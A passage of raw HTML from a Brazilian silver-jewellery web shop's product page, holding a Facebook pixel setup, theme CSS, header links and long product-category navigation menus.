					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="redi-version" content="1.2.6" /><style id="custom-css" type="text/css">:root {--primary-color: #9dd2e1;--fs-color-primary: #9dd2e1;--fs-color-secondary: #8ac9da;--fs-color-success: #52acc5;--fs-color-alert: #f76882;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #52acc5;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:178px;}.header-bottom{min-height: 10px}.header-top{min-height: 38px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 58%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f7f7f7}.header-main .nav > li > a{line-height: 25px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#b9dfea!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #494949;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #8ac9da;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #8ac9da;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #8ac9da!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.new-bubble{background-color: #52acc5}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eebe20}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.footer-2{background-color: #b9dfea}.absolute-footer, html{background-color: #919191}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Novo";}.label-hot.menu-item > a:after{content:"Quente";}.label-sale.menu-item > a:after{content:"Promoção";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.woocommerce-cart .shipping__table {
	display: none !important;
}
.woocommerce-password-hint { display: none; }		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-868 wp-theme-flatsome theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Joias em Prata Fina 925</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-26243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243 menu-item-design-default"><a href="https://www.waufen.com.br/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265 menu-item-design-default"><a href="https://www.waufen.com.br/contato/" class="nav-top-link">Contato</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 menu-item-design-default"><a href="https://www.waufen.com.br/faq/" class="nav-top-link">FAQ – Dúvidas Frequentes</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://pt-br.facebook.com/WaufenJoias/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/waufen" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/waufen" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#7b1814150f1a0f143b0c1a0e1d1e1555181416551909" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Envie-nos um email" aria-label="Envie-nos um email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:11 4324-7662" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://br.pinterest.com/waufen/" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC2csyeH5LNPDB-nIzsHvGWg" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.waufen.com.br/" title="Waufen" rel="home">
		<img width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header_logo header-logo" alt="Waufen"/><img  width="320" height="32" src="https://www.waufen.com.br/wp-content/uploads/2020/03/waufen-semi-joias-finas-logotipo-110218-2.png" class="header-logo-dark" alt="Waufen"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Pesquisa" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Entrar" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Entrar			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>


</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.waufen.com.br/cart/" class="header-cart-link nav-top-link is-small" title="Carrinho" aria-label="Ver carrinho">

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-25756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756 menu-item-design-default"><a href="https://www.waufen.com.br/" class="nav-top-link">Home</a></li>
<li id="menu-item-84211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211 menu-item-design-default"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/" class="nav-top-link">MAIS VENDIDOS</a></li>
<li id="menu-item-25685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/aneis/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Anéis<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li id="menu-item-25754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li id="menu-item-25687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li id="menu-item-25688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li id="menu-item-25689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li id="menu-item-25690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li id="menu-item-25691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li id="menu-item-25692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li id="menu-item-25693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/brincos/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Brincos<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161 nav-dropdown-col"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li id="menu-item-25701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li id="menu-item-25700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li id="menu-item-26162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li id="menu-item-25702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li id="menu-item-25703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li id="menu-item-25699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li id="menu-item-25706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li id="menu-item-25707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li id="menu-item-25697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li id="menu-item-25698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li id="menu-item-25696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li id="menu-item-25708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li id="menu-item-25709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712 active menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/colares/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Colares<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165 nav-dropdown-col"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li id="menu-item-25722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li id="menu-item-25717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li id="menu-item-25718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li id="menu-item-25725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li id="menu-item-25716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li id="menu-item-26166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166 nav-dropdown-col"><a href="#">Destaques</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li id="menu-item-25719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li id="menu-item-25731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li id="menu-item-26164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li id="menu-item-25720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li id="menu-item-25721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li id="menu-item-25726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li id="menu-item-25727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25727 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li id="menu-item-26167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167 nav-dropdown-col"><a href="#">Trend</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-25724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25724 active"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li id="menu-item-25729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25729 active"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li id="menu-item-25730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li id="menu-item-25753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li id="menu-item-25752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
